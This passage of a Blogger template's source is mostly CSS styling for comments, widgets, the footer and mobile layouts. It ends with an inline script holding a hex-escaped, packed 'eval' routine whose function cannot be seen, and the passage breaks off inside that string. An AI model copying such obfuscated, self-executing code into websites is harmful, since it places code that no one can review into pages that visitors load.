.comments .comments-content .comment-header a:hover {
color: #731d6b
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
/* ######## Instagram Widget Css ######################### */
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:16.666%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Playfair Display,sans-serif;color:#73251d;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.featureinsta {
margin: auto;
position: relative;
transition: all 1s ease;
height: auto;
overflow: hidden;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background:#39120e;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
border-bottom: 1px solid rgb(51, 51, 51);
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#ddd;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 20px 0px 20px;box-sizing:border-box;}
.lowerbar h2 {
background:#ffff;
color: #ffffff;
font-size: 16px;
padding: 16px 17.6px;
margin: 0 0 20px;
font-weight: 700;
font-family: 'Droid sans';
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #DBDBDB;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar .PopularPosts ul li a, .lowerbar .custom-widget .rcp-title a, .lowerbar {
color:#fff;
}
.lowerbar .PopularPosts .widget-content ul li, .lowerbar .custom-widget li {
border-bottom: 1px solid rgb(51, 51, 51);
border-top: 0;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #39120e;
color: #a0a0a0;
padding: 30px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: center;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #731d6b;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #f8f8f8;
color: #878787;
float: left;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
}
.lowerbar .cloud-label-widget-content .label-size a {
background:#3B3B3B;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #731d6b;
color: #fff;
}
.cloud-label-widget-content .label-size .label-count {
background: #0080ce;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 8px;
font-size: 22px;
color: #731d6b
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #73251d;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
}
.list-label-widget-content li span:last-child {
color: #731d6b;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail {
margin: 0 15px 0 0 !important;
width: 90px;
height: 65px;
float: left;
overflow: hidden;
position: relative
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 90px;
height: 65px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 10px 0;
border-top: 1px solid #f2f2f2
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child,
.tab-widget .PopularPosts .widget-content ul li:first-child,
.tab-widget .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts ul li a {
color: #73251d;
font-weight: 400;
font-size: 16px;
line-height: 1.4em;
transition: color .3s;
font-family: 'Droid Sans', sans-serif;
}
.PopularPosts ul li a:hover {
color: #731d6b
}
.PopularPosts .item-title {
margin: 0 0 4px;
padding: 0;
line-height: 0
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#73251d;
}
.BlogArchive ul li a:hover {
color:#731d6b;
}
.BlogArchive .zippy {
color:#731d6b;
}
.BlogArchive .post-count-link {
font-weight:700;
}
.BlogArchive ul .posts a {
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1100px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color: #73251d;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display: inline-block;
max-width: 500px;
}
.tm-menu, #menu {
height: auto;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
#first-post .block-image, #first-post .block-image .thumb, #first-post .block-image img {
height: 280px;
}
.sora-slide .ty-thumb-bonos {
height:300px;
}
.index .post, .archive .post {
width: 100%;
float: none;
clear:both;
}
.index.home .post.odd {
margin-right: 0;
margin-left: 0;
}
.index .post.odd, .archive .post.odd {
margin-left: 0;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
#header {
padding: 10px 0px 0;
}
}
@media only screen and (max-width: 480px) {
.top-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-social li {
display: inline-block;
float: none;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align: center;
}
.selectnav {
display: inline-block;
}
.second-meta .share-title {
display:none;
}
.index .post h2,.archive .post h2, .sora-slide .ty-bonos-entry a, #first-post .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.item .post-footer .share-box .post-labels {
float: none;
display: block;
clear: both;
margin: 0 auto 10px;
}
.item .post-footer .share-box .share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
}
@media only screen and (max-width: 360px) {
.sora-slide .rslides2 a.prev, .sora-slide .rslides2 a.next {
display:none;
}
.title-404 {
font-size: 150px!important;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.archive .post h2,.index .post h2, #first-post .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width: 47.2%;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
.widget-content {
text-align: center;
}
body#layout .FollowByEmail .widget-content:before, body#layout #jugas_footer {
display:none;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
var _FfOmbk= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x33\x3d\x5b\x22\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x45\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x45\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x45\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x